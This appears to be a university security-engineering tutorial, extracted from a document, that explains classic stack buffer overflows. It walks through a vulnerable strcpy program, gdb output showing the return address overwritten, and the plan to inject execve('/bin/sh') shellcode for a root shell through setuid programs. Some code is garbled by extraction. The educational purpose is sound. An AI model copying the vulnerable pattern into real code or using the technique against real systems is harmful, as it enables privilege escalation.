# Remarks:

### Legal Notice:

This document is for educational use only. It is created for the use in the lecture Security Engineering and is not allowed to be published on a public accessible server in the Internet. The techniques described in this document can be abused for criminal purposes. We clearly discourage the reader from using the information gained from this document for criminal purposes. The goal behind the document is to show possible sources of security related problems in software development and our intent is that the document helps to increase the security level of future software.

#### Technical Notes:

The code in this tutorial is written on a Linux system and will not be executable on a Windows system in this form. Remarks on the the memory layout refer to Intel processors of the x86 family (so does assembly and machine code).

For compilation of the source code in this tutorial use gcc-2.95, because later version do an optimization for the memory layout, which does not exactly correspond to the explanations below.

The code can be found in the file code.tar, where you will find a README file with explanations about the execution (described also in this document). The execution of the code on a normal Linux system should safe and will not damage anything on the system if the reader follows the instruction given in this document.

Important: Before you execute the code, set the limit for the size of core

files to zero, because every failed attempt to access memory regions outside the region assigned to the process would generate a core-file and consume a lot of space.

In a bash-shell this limit can be checked with the command ulimit -a and the core-file size can be set to zero with ulimit -c 0.

## Background:

In this section we will repeat the necessary background. For details see lecture notes on the topic or find the information in the Internet.

First of all we have to know executable files are created and how the memory structure of such an executable file looks like:

The source code written in C is translated by the compiler into ELF-format (Executable and Linkable Format). The three most important parts are (seealso figure 1: Memory Layout of a Process):

- Text segment: (.text) The instructions are contained in this segment. Only read access is permitted.
- Data segment: Contains .data and .bss, where .data contains global variables, their value is known at compile time (e.g.,  $int i = 5$ ). In .bss uninitialized global variables will be located (e.g., int i;).
- Stack: In this segment all the dynamic variables get their space and are removed when the subroutine returns. This includes all variables defined in procedures that are not declared as static variables.



Figure 1: Memory Layout of a Process

If a procedure is called within the process a so called Stackframe is created on the stack of the calling process. This stackframe is created when the procedure is called and is removed from the stack as soon as the procedure has finished. The stackframe contains the local variables of the procedure and all information needed to restore the previous stackframe (e.g., the one of the calling procedure).

We will now examine the memory of our example:

If we compile the code (see figure 2: Source Code overflowexample.c) with the command gcc-2.95 -g overflowexample.c -o overflowexample we can```
#include <stdio.h>
void proc(char* str, int a, int b)
{
      char buf[50];
      strcpy(buf, str);
}
int main(int argc, char* argv[])
{
     if(</) 1)proc(argv[1], 1, 2);printf("s\n", argv[1]);
      return 0;
}
```
Figure 2: Source Code overflowexample.c

examine the memory layout using the debugger gdb (see figure 3: gdb output).

We are especially interested in how the stackframe created for the procedure proc looks like. Because this procedure contains the vulnerable code, we will examine it in detail.

In the output of gdb the last five lines show the places, where the compiler placed the variables (command: info scope proc).

As you can see in the picture (figure 4: Stackframe of proc), first the variables a and b are placed on the stack (in reverse order), then a pointer to the address of argv[1]. Next the return address RET is put on the stack, so the process knows at which address to continue (find the next instruction) after the procedure has finished. Furthermore the "old" basepointer ebp is saved in the stackframe. The next addresses are reserved for the local variable buf.

# Simple Buffer Overflow

As you can see in our example code, we use the procedure strcp in proc to copy the content of  $\arg[\hspace{.04cm}1]$  (the first argument given to the program) into the array buf[50]. As you may already know strcp does not control the input. So it copies whatever it gets into buf[50], no matter how long the string argv[1] may be. The only limitation is the memory region assigned to the```
gdb overflowexample
GNU gdb 6.3-debian
Copyright 2004 Free Software Foundation, Inc.
GDB is free software, covered by the GNU General Public License, and you are
welcome to change it and/or distribute copies of it under certain conditions.
Type "show copying" to see the conditions.
There is absolutely no warranty for GDB. Type "show warranty" for details.
This GDB was configured as "i386-linux"...Using host libthread_db library "/lib/tls/libthread_db.so.1".
(gdb) run Hello
Starting program: /home/schapatr/programming/c/overflowexample Hello 
Hello
```

```
Program exited normally.
(gdb) info scope proc
Scope for proc:
Symbol str is an argument at stack/frame offset 8, length 4.
Symbol a is an argument at stack/frame offset 12, length 4.
Symbol b is an argument at stack/frame offset 16, length 4.
Symbol buf is a local variable at frame offset -52, length 50.
(gdb)
```


Figure 3: gdb output

Figure 4: stackframe of proc

process (overflowexample).

If we enter a string longer than 50 bytes, memory not assigned to the local array buf will be overwritten. As we see in the diagram stackframe above, next wouldbe ebp and after it the return address to be overwritten. In the listening shown in figure 5 (Overflow), you can see the result of entering 80 times the string A into the buffer buf:

(gdb) run 'perl -e "print 'A'x80"' Starting program: /home/schapatr/programming/c/overflow 'perl -e "print 'A'x80"' Program received signal SIGSEGV, Segmentation fault. 0x41414141 in ?? ()

#### Figure 5: Overflow

(gdb)

In this listing the little perl part produces 80 A's to be given as argv[1] to our example program. As we saw before the space space assigned to the array buf (in the stackframe of proc) is too small for the 80 bytes, so the next addresses will be overwritten. In the output of gdb we see, that the program did not exit normally, instead the program got the signal SIGSEV, which indicates a segmentation fault.

This shows, that our program tried to access memory outside of the space assigned to it. With the help of gdb we can now examine the registers of our process and we find (see figure 6 eip register entry), that the instruction pointer eip is set to 0x41414141.

> (gdb) info register eip eip 0x41414141 0x41414141 (gdb)

#### Figure 6: eip register entry

The reason for this can be explained with help of the diagram showing the layout of the stackframe created for proc. First of all the space for buf was to small for the input. Because strcp does not control its input, also the next parts of the stackframe got overwritten with A's. The ASCII-Code for the letter A is 0x41 and so ebp and RET got filled with it.

So the return address (RET) of the the procedure proc was set to 0x41414141. When the procedure finished, this return address should have pointed to the next instruction to be executed, but obviously the return address was outside of the scope of our process and the kernel prevented our process from reading instructions of an address range not assigned to our process, sent the signal SIGSEV and terminated the process.# How could an attacker use this

What we achieved until now is not of much use. We just overwrote the return address with a value outside of the scope of the assigned memory and got stopped by the kernel. The goal of an attacker would be to execute some code of his choice inside of the running process.

This is done by placing the code in the region assigned to buf and by letting the return address (ret) point to the beginning of the area where the code is placed (see figure 7: modified stackframe).



low addresses

Figure 7: Modified Stackframe

Most often an attacker wants to open a shell on the target system. So he would try to insert the code to open a shell inside the memory assigned to buf and then would try to let the return pointer point to the starting point of his inserted code. The code would then be executed (when the procedure would have finished) inside the calling process and would inherit the whole process structure (pid, uid,...). This is also the reason why programs whose owner is root and where the setuid-bit is set are very critical, because the inserted code would then be executed with the uid set to root, so the attacker would get a root-shell. This implies, that the attacker would get full control of the target machine.In our example we will also try to open a shell, the code for the program to open a shell could look like in the figure 8: shellcode.c.

```
#include <stdio.h>
int main()
{
   char* name[2];
 name[0] = "/bin/sh"; name[1]=NULL;
 execve(name[0], name, NULL);
   return 0;
}
```
#### Figure 8: shellcode.c

This code should then be written in an executable format into the buffer (buf[50]). So we have to translate it into machine code. This step will not be given in full detail, the main steps are:

- compile the code with the static option, so it's not bound into a dynamic library
- with objdump the assembly code of the executable can be analyzed
- the Null-bytes have to be transformed away, because strcp would stop execution, when it sees the first Null-Byte (string end)

After completing the steps just described, we get the following assembler code (see figure9: shellcodeasm.c).

If we compile the code above we can again analyze it with the help of objdump (e.g., objdump -d shellcodasm | grep  $\times$  main $>$ : -A 20) to find the opcodes.

The opcodes we need are shown in the following C program (see figure 10: shellcodeopcode.c), which can be compiled and executed to check the correctness of the code.

